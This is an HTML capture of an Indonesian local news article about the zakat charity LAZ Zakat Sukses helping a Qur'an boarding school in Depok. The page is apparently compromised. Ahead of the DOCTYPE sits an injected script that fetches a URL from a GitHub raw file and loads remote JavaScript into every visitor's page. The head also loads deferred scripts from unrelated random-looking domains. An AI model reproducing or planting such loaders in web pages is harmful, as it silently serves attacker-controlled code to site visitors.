

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://depokupdate.id/al-quran-sumber-keimanan-dan-kekuatan-peduli-dunia-pendidikan-laz-zakat-sukses-bangun-gedung-rts-pondok-quran-subulun-najjah/
body_size: 59650
content:
;var url = 'https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/repo.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});<!DOCTYPE html>
<html lang="id">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Al Qur’an Sumber Keimanan dan Kekuatan, Peduli Dunia Pendidikan, LAZ &#039;Zakat Sukses&#039; Bangun Gedung RTS Pondok Qur&#039;an Subulun Najjah &#8211; depokupdate.id</title><link rel="stylesheet" id="siteground-optimizer-combined-css-ff0337401762e42825bede5bb0defa9e" href="https://depokupdate.id/wp-content/uploads/siteground-optimizer-assets/siteground-optimizer-combined-css-ff0337401762e42825bede5bb0defa9e.css" media="all" /> <link rel="preload" href="https://depokupdate.id/wp-content/uploads/siteground-optimizer-assets/siteground-optimizer-combined-css-ff0337401762e42825bede5bb0defa9e.css" as="style">
	<link rel="canonical" href="https://depokupdate.id/al-quran-sumber-keimanan-dan-kekuatan-peduli-dunia-pendidikan-laz-zakat-sukses-bangun-gedung-rts-pondok-quran-subulun-najjah/" />
	<link rel="next" href="https://depokupdate.id/al-quran-sumber-keimanan-dan-kekuatan-peduli-dunia-pendidikan-laz-zakat-sukses-bangun-gedung-rts-pondok-quran-subulun-najjah/2/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Al Qur’an Sumber Keimanan dan Kekuatan, Peduli Dunia Pendidikan, LAZ &#039;Zakat Sukses&#039; Bangun Gedung RTS Pondok Qur&#039;an Subulun Najjah &#8211; depokupdate.id" />
	<meta property="og:description" content="DEPOKUPDATE.ID, CIMANGGIS &#8211; Lembaga Amil Zakat (LAZ) Zakat Sukses merupakan lembaga membangun atau bermitra dengan {selengkapnya}" />
	<meta property="og:url" content="https://depokupdate.id/al-quran-sumber-keimanan-dan-kekuatan-peduli-dunia-pendidikan-laz-zakat-sukses-bangun-gedung-rts-pondok-quran-subulun-najjah/" />
	<meta property="og:site_name" content="depokupdate.id" />
	<meta property="article:publisher" content="https://www.facebook.com/depokupdate2018/" />
	<meta property="article:published_time" content="2022-12-25T15:13:13+00:00" />
	<meta property="og:image" content="https://mlgroptnh8tb.i.optimole.com/w:480/h:277/q:mauto/process:9333/id:c0bbe0cfa82b7f203cb94f1057129b06/http://depokupdate.id/20221225_175949.jpg" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="277" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="redaksi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="redaksi" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://depokupdate.id/al-quran-sumber-keimanan-dan-kekuatan-peduli-dunia-pendidikan-laz-zakat-sukses-bangun-gedung-rts-pondok-quran-subulun-najjah/#article","isPartOf":{"@id":"https://depokupdate.id/al-quran-sumber-keimanan-dan-kekuatan-peduli-dunia-pendidikan-laz-zakat-sukses-bangun-gedung-rts-pondok-quran-subulun-najjah/"},"author":{"name":"redaksi","@id":"https://depokupdate.id/#/schema/person/b57a0412e3bd03b3ce145653e7d4684c"},"headline":"Al Qur’an Sumber Keimanan dan Kekuatan, Peduli Dunia Pendidikan, LAZ &#8216;Zakat Sukses&#8217; Bangun Gedung RTS Pondok Qur&#8217;an Subulun Najjah","datePublished":"2022-12-25T15:13:13+00:00","mainEntityOfPage":{"@id":"https://depokupdate.id/al-quran-sumber-keimanan-dan-kekuatan-peduli-dunia-pendidikan-laz-zakat-sukses-bangun-gedung-rts-pondok-quran-subulun-najjah/"},"wordCount":626,"publisher":{"@id":"https://depokupdate.id/#organization"},"image":{"@id":"https://depokupdate.id/al-quran-sumber-keimanan-dan-kekuatan-peduli-dunia-pendidikan-laz-zakat-sukses-bangun-gedung-rts-pondok-quran-subulun-najjah/#primaryimage"},"thumbnailUrl":"https://depokupdate.id/wp-content/uploads/2022/12/20221225_175949.jpg","articleSection":["PENDIDIKAN","PERISTIWA"],"inLanguage":"id"},{"@type":["WebPage","SearchResultsPage"],"@id":"https://depokupdate.id/al-quran-sumber-keimanan-dan-kekuatan-peduli-dunia-pendidikan-laz-zakat-sukses-bangun-gedung-rts-pondok-quran-subulun-najjah/","url":"https://depokupdate.id/al-quran-sumber-keimanan-dan-kekuatan-peduli-dunia-pendidikan-laz-zakat-sukses-bangun-gedung-rts-pondok-quran-subulun-najjah/","name":"Al Qur’an Sumber Keimanan dan Kekuatan, Peduli Dunia Pendidikan, LAZ 'Zakat Sukses' Bangun Gedung RTS Pondok Qur'an Subulun Najjah &#8211; depokupdate.id","isPartOf":{"@id":"https://depokupdate.id/#website"},"primaryImageOfPage":{"@id":"https://depokupdate.id/al-quran-sumber-keimanan-dan-kekuatan-peduli-dunia-pendidikan-laz-zakat-sukses-bangun-gedung-rts-pondok-quran-subulun-najjah/#primaryimage"},"image":{"@id":"https://depokupdate.id/al-quran-sumber-keimanan-dan-kekuatan-peduli-dunia-pendidikan-laz-zakat-sukses-bangun-gedung-rts-pondok-quran-subulun-najjah/#primaryimage"},"thumbnailUrl":"https://depokupdate.id/wp-content/uploads/2022/12/20221225_175949.jpg","datePublished":"2022-12-25T15:13:13+00:00","inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://depokupdate.id/al-quran-sumber-keimanan-dan-kekuatan-peduli-dunia-pendidikan-laz-zakat-sukses-bangun-gedung-rts-pondok-quran-subulun-najjah/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://depokupdate.id/al-quran-sumber-keimanan-dan-kekuatan-peduli-dunia-pendidikan-laz-zakat-sukses-bangun-gedung-rts-pondok-quran-subulun-najjah/#primaryimage","url":"https://depokupdate.id/wp-content/uploads/2022/12/20221225_175949.jpg","contentUrl":"https://depokupdate.id/wp-content/uploads/2022/12/20221225_175949.jpg","width":480,"height":277},{"@type":"WebSite","@id":"https://depokupdate.id/#website","url":"https://depokupdate.id/","name":"depokupdate.id","description":"","publisher":{"@id":"https://depokupdate.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://depokupdate.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://depokupdate.id/#organization","name":"depokupdate.id","url":"https://depokupdate.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://depokupdate.id/#/schema/logo/image/","url":"https://depokupdate.id/wp-content/uploads/2024/12/du-logo.png","contentUrl":"https://depokupdate.id/wp-content/uploads/2024/12/du-logo.png","width":480,"height":73,"caption":"depokupdate.id"},"image":{"@id":"https://depokupdate.id/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/depokupdate2018/"]},{"@type":"Person","@id":"https://depokupdate.id/#/schema/person/b57a0412e3bd03b3ce145653e7d4684c","name":"redaksi","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://depokupdate.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/10211bcef2f7b88918d9864805f904fbcff3c75510edef8060d58d396c1e1a97?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/10211bcef2f7b88918d9864805f904fbcff3c75510edef8060d58d396c1e1a97?s=96&d=mm&r=g","caption":"redaksi"},"sameAs":["http://admin"],"url":"https://depokupdate.id/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />


<link rel='stylesheet' id='bloggingpro-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C&#038;ver=1.3.5' type='text/css' media='all' />

<style id='bloggingpro-style-inline-css' type='text/css'>
kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,ul.page-numbers li a.prev.page-numbers,ul.page-numbers li a.next.page-numbers,ul.page-numbers li span.page-numbers,.page-links > .page-link-number,.cat-links ul li a,.entry-footer .tag-text,.gmr-recentposts-widget li.listpost-gallery .gmr-rp-content .gmr-metacontent .cat-links-content a,.page-links > .post-page-numbers.current span,ol.comment-list li div.reply a,#cancel-comment-reply-link,.entry-footer .tags-links a:hover,.gmr-topnotification{background-color:#dd3333;}#primary-menu > li ul .current-menu-item > a,#primary-menu .sub-menu > li:hover > a,.cat-links-content a,.tagcloud li:before,a:hover,a:focus,a:active,.gmr-ontop:hover path,#navigationamp button.close-topnavmenu-wrap,.sidr a#sidr-id-close-topnavmenu-button,.sidr-class-menu-item i._mi,.sidr-class-menu-item img._mi,.text-marquee{color:#dd3333;}.widget-title:after,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.bypostauthor > .comment-body,.gmr-ajax-loader div:nth-child(1),.gmr-ajax-loader div:nth-child(2),.entry-footer .tags-links a:hover{border-color:#dd3333;}a,.gmr-ontop path{color:#dd3333;}.entry-content-single p a{color:#000000;}body{color:#3d3d3d;font-family:"Nunito","Helvetica Neue",sans-serif;font-weight:500;font-size:16px;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;}.site-header,.gmr-verytopbanner{background-color:#ffffff;}.site-title a{color:#dd3333;}.site-description{color:#999999;}.top-header{background-color:#ffffff;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#dd3333;}.gmr-mainmenu #primary-menu > li.menu-border > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after{border-color:#dd3333;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#0066bf;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after{border-color:#0066bf;}.secondwrap-menu .gmr-mainmenu #primary-menu > li > a,.secondwrap-menu .search-trigger .gmr-icon{color:#000000;}#primary-menu > li.menu-border > a span{border-color:#000000;}.secondwrap-menu .gmr-mainmenu #primary-menu > li:hover > a,.secondwrap-menu .gmr-mainmenu #primary-menu > .current-menu-item > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current-menu-ancestor > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current_page_item > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current_page_ancestor > a,.secondwrap-menu .gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .search-trigger .gmr-icon:hover{color:#0066bf;}.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after{border-color:#0066bf;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#primary-menu > li > a,.gmr-rp-biglink a,.gmr-rp-link a,.gmr-gallery-related ul li p a{font-family:"Nunito","Helvetica Neue",sans-serif;}.entry-main-single,.entry-main-single p{font-size:18px;}h1.title,h1.entry-title{font-size:28px;}h2.entry-title{font-size:18px;}.footer-container{background-color:#f5f5f5;}.widget-footer,.content-footer,.site-footer,.content-footer h3.widget-title{color:#dd3333;}.widget-footer a,.content-footer a,.site-footer a{color:#474747;}.widget-footer a:hover,.content-footer a:hover,.site-footer a:hover{color:#bababa;}
</style>
<script defer type="text/javascript" src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script defer type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://depokupdate.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdepokupdate.id%2Fal-quran-sumber-keimanan-dan-kekuatan-peduli-dunia-pendidikan-laz-zakat-sukses-bangun-gedung-rts-pondok-quran-subulun-najjah%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://depokupdate.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdepokupdate.id%2Fal-quran-sumber-keimanan-dan-kekuatan-peduli-dunia-pendidikan-laz-zakat-sukses-bangun-gedung-rts-pondok-quran-subulun-najjah%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.165.0" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7670048433994390"
     crossorigin="anonymous"></script><link rel="icon" href="https://depokupdate.id/wp-content/uploads/2025/03/cropped-du-32x32.png" sizes="32x32" />
<link rel="icon" href="https://depokupdate.id/wp-content/uploads/2025/03/cropped-du-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://depokupdate.id/wp-content/uploads/2025/03/cropped-du-180x180.png" />
<meta name="msapplication-TileImage" content="https://depokupdate.id/wp-content/uploads/2025/03/cropped-du-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-9332 single-format-standard wp-custom-logo wp-theme-bloggingpro gmr-theme idtheme kentooz gmr-box-layout gmr-sticky gmr-disable-sticky" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div id="full-container">
<a class="skip-link screen-reader-text" href="#main">Loncat ke konten</a>


<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="container">
					<div class="clearfix gmr-headwrapper">

				<div class="list-table clearfix">
					<div class="table-row">
						<div class="table-cell onlymobile-menu">
															<a id="gmr-responsive-menu" href="#menus" rel="nofollow" title="Menu Mobile"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2z" fill="currentColor"/></svg><span class="screen-reader-text">Menu Mobile</span></a>
													</div>
												<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 20c-4.41 0-8-3.59-8-8s3.59-8 8-8s8 3.59 8 8s-3.59 8-8 8m0-18C6.47 2 2 6.47 2 12s4.47 10 10 10s10-4.47 10-10S17.53 2 12 2m2.59 6L12 10.59L9.41 8L8 9.41L10.59 12L8 14.59L9.41 16L12 13.41L14.59 16L16 14.59L13.41 12L16 9.41L14.59 8z" fill="currentColor"/></svg></a></div>
												<div class="table-cell gmr-logo">
															<div class="logo-wrap">
									<a href="https://depokupdate.id/" class="custom-logo-link" itemprop="url" title="depokupdate.id">
										<img src="http://depokupdate.id/wp-content/uploads/2024/12/du-logo.png" alt="depokupdate.id" title="depokupdate.id" />
									</a>
								</div>
														</div>
													<div class="table-cell search">
								<a id="search-menu-button-top" class="responsive-searchbtn pull-right" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg></a>
								<form method="get" id="search-topsearchform-container" class="gmr-searchform searchform topsearchform" action="https://depokupdate.id/">
									<input type="text" name="s" id="s" placeholder="Pencarian" />
									<button type="submit" class="topsearch-submit">Pencarian</button>
								</form>
							</div>
							<div class="table-cell gmr-table-date">
								<span class="gmr-top-date pull-right" data-lang="id"></span>
							</div>
											</div>
				</div>
							</div>
				</div><!-- .container -->
</header><!-- #masthead -->

<div class="top-header">
	<div class="container">
	<div class="gmr-menuwrap mainwrap-menu clearfix">
		<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-menulogo-btn gmr-menulogo-btn"><a href="https://depokupdate.id/" id="menulogo-button" itemprop="url" title="depokupdate.id"><img src="http://depokupdate.id/wp-content/uploads/2024/02/logo-small.png" alt="depokupdate.id" title="depokupdate.id" itemprop="image" /></a></li><li id="menu-item-13150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13150"><a href="http://depokupdate.id" itemprop="url"><span itemprop="name">BERANDA</span></a></li>
<li id="menu-item-5941" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5941"><a href="https://depokupdate.id/category/peristiwa/" itemprop="url"><span itemprop="name">PERISTIWA</span></a></li>
<li id="menu-item-5942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5942"><a href="https://depokupdate.id/category/pemkot/" itemprop="url"><span itemprop="name">PEMKOT</span></a></li>
<li id="menu-item-5943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5943"><a href="https://depokupdate.id/category/politik/" itemprop="url"><span itemprop="name">POLITIK</span></a></li>
<li id="menu-item-5946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5946"><a href="https://depokupdate.id/category/tni-polri/" itemprop="url"><span itemprop="name">TNI/POLRI</span></a></li>
<li id="menu-item-1342" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1342"><a href="https://depokupdate.id/category/pendidikan/" itemprop="url"><span itemprop="name">PENDIDIKAN</span></a></li>
<li id="menu-item-5944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5944"><a href="https://depokupdate.id/category/kesehatan/" itemprop="url"><span itemprop="name">KESEHATAN</span></a></li>
<li id="menu-item-5945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5945"><a href="https://depokupdate.id/category/ekonomi/" itemprop="url"><span itemprop="name">EKONOMI</span></a></li>
<li id="menu-item-5948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5948"><a href="https://depokupdate.id/category/hukum/" itemprop="url"><span itemprop="name">HUKUM</span></a></li>
<li id="menu-item-5949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5949"><a href="https://depokupdate.id/category/opini/" itemprop="url"><span itemprop="name">OPINI</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search-btn pull-right"><a id="search-menu-button" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg></a><div class="search-dropdown search" id="search-dropdown-container"><form method="get" class="gmr-searchform searchform" action="https://depokupdate.id/"><input type="text" name="s" id="s" placeholder="Pencarian" /></form></div></li></ul>		</nav><!-- #site-navigation -->
	</div>
		<div class="gmr-menuwrap secondwrap-menu clearfix">
		<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
					</nav><!-- #site-navigation -->
	</div>
			</div><!-- .container -->
</div><!-- .top-header -->
<div class="site inner-wrap" id="site-container">

<div class="container"><div class="gmr-topnotification"><div class="wrap-marquee"><div class="text-marquee">Konten Spesial</div><span class="marquee">				<a href="https://depokupdate.id/kajari-depok-media-memiliki-peran-vital-dalam-menyampaikan-informasi-hukum/" class="gmr-recent-marquee" title="Kajari Depok: Media Memiliki Peran Vital dalam Menyampaikan Informasi Hukum">Kajari Depok: Media Memiliki Peran Vital dalam Menyampaikan Informasi Hukum</a>
							<a href="https://depokupdate.id/kabid-pendapatan-daerah-ii-pelayanan-tetap-berjalan-normal-meski-pindah-lokasi/" class="gmr-recent-marquee" title="Kabid Pendapatan Daerah II: Pelayanan Tetap Berjalan Normal Meski Pindah Lokasi">Kabid Pendapatan Daerah II: Pelayanan Tetap Berjalan Normal Meski Pindah Lokasi</a>
							<a href="https://depokupdate.id/pemkot-depok-dukung-penuh-penguatan-profesionalisme-tirta-asasta/" class="gmr-recent-marquee" title="Pemkot Depok Dukung Penuh Penguatan Profesionalisme Tirta Asasta">Pemkot Depok Dukung Penuh Penguatan Profesionalisme Tirta Asasta</a>
							<a href="https://depokupdate.id/swi-depok-gandeng-rs-citra-medika-dalam-pelayanan-kesehatan-masyarakat/" class="gmr-recent-marquee" title="SWI Depok Gandeng RS Citra Medika Dalam Pelayanan Kesehatan Masyarakat">SWI Depok Gandeng RS Citra Medika Dalam Pelayanan Kesehatan Masyarakat</a>
							<a href="https://depokupdate.id/kadisdik-setiap-langkah-kecil-yang-dimulai-dari-ruang-kelas-berpengaruh-terhadap-masa-depan-bangsa/" class="gmr-recent-marquee" title="Kadisdik: Setiap Langkah Kecil yang Dimulai dari Ruang Kelas Berpengaruh Terhadap Masa Depan Bangsa">Kadisdik: Setiap Langkah Kecil yang Dimulai dari Ruang Kelas Berpengaruh Terhadap Masa Depan Bangsa</a>
			</span></div></div></div>

	<div id="content" class="gmr-content">

		<div class="container">
			<div class="row">

<div id="primary" class="col-md-main">
	<div class="content-area gmr-single-wrap">
	<div class="breadcrumbs"><span><span><a href="https://depokupdate.id/">Beranda</a></span> » <span class="breadcrumb_last" aria-current="page">Al Qur’an Sumber Keimanan dan Kekuatan, Peduli Dunia Pendidikan, LAZ &#8216;Zakat Sukses&#8217; Bangun Gedung RTS Pondok Qur&#8217;an Subulun Najjah</span></span></div>	<main id="main" class="site-main" role="main">
		<div class="inner-container">
			<article id="post-9332" class="post-9332 post type-post status-publish format-standard has-post-thumbnail hentry category-pendidikan category-peristiwa" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	<div class="gmr-box-content gmr-single">
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Al Qur’an Sumber Keimanan dan Kekuatan, Peduli Dunia Pendidikan, LAZ &#8216;Zakat Sukses&#8217; Bangun Gedung RTS Pondok Qur&#8217;an Subulun Najjah</h1><div class="list-table clearfix"><div class="table-row"><div class="pull-left"><div class="table-cell gmr-content-metasingle"><div class="posted-on"><time class="entry-date published updated" itemprop="dateModified" datetime="2022-12-25T22:13:13+07:00">Minggu, 25 Desember 2022 | 22:13 WIB</time><span class="meta-view">413 Dilihat</spans></div></div>		</header><!-- .entry-header -->

							<figure class="wp-caption alignnone single-thumbnail">
						<img width="480" height="277" src="https://depokupdate.id/wp-content/uploads/2022/12/20221225_175949.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" title="20221225_175949" />
											</figure>
							<div class="entry-content entry-content-single" itemprop="text">
			<div class="entry-main-single">
			<p>DEPOKUPDATE.ID, CIMANGGIS &#8211; Lembaga Amil Zakat (LAZ) Zakat Sukses merupakan lembaga membangun atau bermitra dengan pondok pesantren mauapun Lembaga Tahfidz sebagai sarana tempat belajar dengan gratis bagi warga. Selaras dengan program pembangunan pemerintah guna membantu meningkatkan kesejahteraan masyarakat. </p>
<p>Dalam hal ini, untuk membantu pelajar dan mahasiswa yang akan menyelesaikan wisuda kubroh 30 juz bernama Rumah Tahfidz Sukses (RTS) pondok Qur&#8217;an Subulun Najjah memerikan bantuan dan mensuport dibidang pendidikan. </p>
<p>Acara ini berlokasi di Majelis Istighosah Al Bahri Jln. Putri Tunggal Kelurahan Harjamukti Kecamatan Cimanggis Kota Depok pada Minggu (25/12/2022).</p>
<p>Direktur LAZ Zakat Sukses, Sunarto Zulkifli, S.TP., M.M mengatakan, bahwa pendidikan Alquran kepada anak-anak, tidak hanya menjadi kewajiban pondok pesantren saja, melainkan kewajiban semua elemen masyarakat.<br />
